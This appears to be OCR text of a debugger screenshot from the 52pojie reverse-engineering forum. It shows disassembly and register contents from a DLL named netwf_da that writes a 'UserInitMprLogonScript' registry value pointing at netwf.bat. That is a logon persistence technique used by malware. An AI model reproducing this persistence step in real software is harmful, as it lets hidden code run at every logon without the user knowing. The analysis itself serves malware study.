 文件(F) 查看(V) 调试(D) 插件(P) 选项(T) 窗口(W) 帮助(H) [+] 快捷菜单 Tools BreakPoint-> BP P VB Notepad Calc Folder CMD Exit
l e m t w h c p k b r ... s ? 吾 爱 破 解
001D07 . 66:897D CC mov word ptr ss:[ebp-0x34],di
001D0B . 66:894D F4 mov word ptr ss:[ebp-0xC],cx
001D0F . 66:8955 F6 mov word ptr ss:[ebp-0xA],dx
001D13 . 50 push eax pHandle = 0012FEB8
001D14 . 6A 02 push 0x2 Access = KEY_SET_VALUE
001D16 . 57 push edi Reserved = 0xB24AC8
001D17 . 8D45 D0 lea eax,[local.12]
001D1A . 50 push eax Subkey = "UserInitMprLogonScript"
001D1B . 68 01000080 push 0x80000001 hKey = HKEY_CURRENT_USER
001D20 . FF15 04D0001 call dword ptr ds:[<&ADVAPI32.RegOpenKeyExW>] RegOpenKeyExW
001D26 . 85C0 test eax,eax
001D28 . 75 47 jnz short netwf_da.10001D71
001D2A . 8BBD 7CFFFFF mov edi,[local.33]
001D30 . 56 push esi BufSize = 7C810FC2 (2088832962.)
001D31 . 57 push edi Buffer = 00B24AC8
001D32 . 8D45 B4 lea eax,[local.19]
001D35 . 50 push eax VarName = "UserInitMprLogonScript"
001D36 . FF15 38D0001 call dword ptr ds:[<&KERNEL32.GetEnvironmentVariableW GetEnvironmentVariableW
001D3C . 8B35 34D0001 mov esi,dword ptr ds:[<&KERNEL32.lstrcatW>] kernel32.lstrcatW
001D42 . 68 10F20010 push netwf_da.1000F210 StringToAdd = "\"
001D47 . 57 push edi ConcatString = "\netwf.bat"
001D48 . FFD6 call esi lstrcatW
001D4A . 8D45 E8 lea eax,[local.6]
001D4D . 50 push eax StringToAdd = "UserInitMprLogonScript"
001D4E . 57 push edi ConcatString = "\netwf.bat"
001D4F . FFD6 call esi lstrcatW
001D51 . 57 push edi
001D52 . E8 BD0F0000 call netwf_da.10002D14
001D57 . 59 pop ecx
001D58 . 03C0 add eax,eax
001D5A . 50 push eax BufSize = 12FEB8 (1244856.)
001D5B . 57 push edi Buffer = 00B24AC8
001D5C . 6A 01 push 0x1 ValueType = REG_SZ
001D5E . 6A 00 push 0x0 Reserved = 0x0
001D60 . 8D45 84 lea eax,[local.31]
001D63 . 50 push eax ValueName = "UserInitMprLogonScript"
001D64 . FF75 80 push [local.32] hKey = 0x88
001D67 . FF15 00D0001 call dword ptr ds:[<&ADVAPI32.RegSetValueExW>] RegSetValueExW
001D6D . 85C0 test eax,eax
001D6F . 74 02 je short netwf_da.10001D73
001D71 > 32C0 xor al,al
001D73 > 8B4D FC mov ecx,[local.1]
001D76 . 5F pop edi
001D77 . 5E pop esi kernel32.lstrcatW
001D78 . 33CD xor ecx,ebp
001D7A . 5B pop ebx
寄存器 (FPU) < < <
EAX 0012FEB8 UNICODE "UserInitMprLogonScript"
ECX 00B24AC8 UNICODE "\netwf.bat"
EDX 00B24ADE
EBX 00000070
ESP 0012FE94
EBP 0012FF34
ESI 7C810FC2 kernel32.lstrcatW
EDI 00B24AC8 UNICODE "\netwf.bat"
EIP 10001D63 netwf_da.10001D63
C 0 ES 0023 32位 0(FFFFFFFF)
P 1 CS 001B 32位 0(FFFFFFFF)
A 1 SS 0023 32位 0(FFFFFFFF)
Z 0 DS 0023 32位 0(FFFFFFFF)
S 0 FS 003B 32位 7FFDE000(FFF)
T 0 GS 0000 NULL
D 0
O 0 LastErr ERROR_ENVVAR_NOT_FOUND (000000CB)
EFL 00000216 (NO,NB,NE,A,NS,PE,GE,G)
ST0 empty -??? FFFF 00005FEE 0F0566FB
ST1 empty -??? FFFF 00000000 0F05070D
ST2 empty -??? FFFF 00000000 00060010
ST3 empty -??? FFFF 00000000 002C006F
ST4 empty -NAN FFFF 8F669BF5 EFE5EDFD
ST5 empty 1.0000000000000000000
ST6 empty 1.0000000000000000000
ST7 empty 1.0000000000000000000
3 2 1 0 E S P U O Z D I
FST 4000 Cond 1 0 0 0 Err 0 0 0 0 0 0 0 0 (EQ
FCW 027F Prec NEAR,53 掩码 1 1 1 1 1 1